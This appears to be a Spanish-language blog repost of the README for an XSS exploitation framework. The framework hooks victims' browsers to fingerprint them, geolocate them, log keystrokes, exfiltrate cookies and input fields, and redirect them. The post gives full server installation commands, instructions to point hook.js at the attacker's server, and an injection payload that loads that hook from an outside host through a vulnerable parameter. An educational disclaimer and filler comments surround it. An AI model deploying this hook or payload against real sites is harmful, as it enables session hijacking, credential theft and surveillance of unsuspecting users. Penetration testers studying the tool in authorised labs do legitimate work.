Now Reading: XSS Exploitation Tool

-

01

XSS Exploitation Tool

XSS Exploitation Tool

XSS Exploitation Tool es una herramienta de pruebas de penetración que se centra en la explotación de vulnerabilidades de Cross-Site Scripting.

Descargo de responsabilidad :

Esta herramienta es solo para fines educativos, no la utilice en entornos reales.

Características



- Datos técnicos sobre el navegador de la víctima

- Geolocalización de la víctima

- Instantánea de la página visitada/enganchada

- Código fuente de la página visitada/enganchada

- Exfiltrar datos del campo de entrada

- Exfiltrar cookies

- Registro de teclas

- Mostrar cuadro de alerta

- Redirigir al usuario

Instalación

Probado en Debian 11

Es posible que necesites Apache, base de datos Mysql y PHP con módulos:

$ sudo apt-get install apache2 default-mysql-server php php-mysql php-curl php-dom

$ sudo rm /var/www/index.html

Instale Git y extraiga el código fuente de XSS-Exploitation-Tool:

$ sudo apt-get install git

$ cd /tmp

$ git clone https://github.com/Sharpforce/XSS-Exploitation-Tool.git

$ sudo mv XSS-Exploitation-Tool/* /var/www/html/

Instale Composer y luego instale las dependencias de la aplicación:

$ sudo apt-get install composer

$ cd /var/www/html/

$ sudo chown -R $your_debian_user:$your_debian_user /var/www/

$ composer install

$ sudo chown -R www-data:$www-data /var/www/

Inicializar la base de datos

$ sudo mysql

Creando un nuevo usuario con derechos específicos:

MariaDB [(none)]> grant all on *.* to xet@localhost identified by 'xet';

Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> flush privileges;

Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> quit

Bye

Creando la base de datos (dará como resultado una página vacía):

Visita la página http://server-ip/reset_database.php

Adaptar el archivo de gancho de JavaScript

El archivo hook.js es un hook. Debes reemplazar la dirección IP en la primera línea con la dirección IP del servidor de la herramienta de explotación XSS:

var address = "la ip de tu servidor";

Cómo funciona

Primero, cree una página (o aproveche una vulnerabilidad de Cross-Site Scripting) para insertar el archivo de gancho de Javascript (consulte exploit.html en el directorio raíz):

?vulnerable_param=<script src="http://your_server_ip/hook.js"/>



Luego, cuando las víctimas visitan la página bloqueada, el servidor de la herramienta de explotación XSS debería enumerar los navegadores bloqueados:

Capturas de pantalla

#XSS⚠️ #Ciberseguridad? #HackingÉtico? #PruebasDePenetración? #Vulnerabilidades? #HerramientasDeHacking?️ #SeguridadWeb? #EducaciónCibernética? #CrossSiteScripting? #CiberAmenazas?️♂️

frenify: Thank you for your kind words! We’re glad you enjoyed the post. Stay tuned for more content – we’ve got plenty more coming your way.

frenify: I really enjoyed reading this. The content is informative, and the layout makes it so easy to follow. Looking forward to more posts like this! Keep up the great work!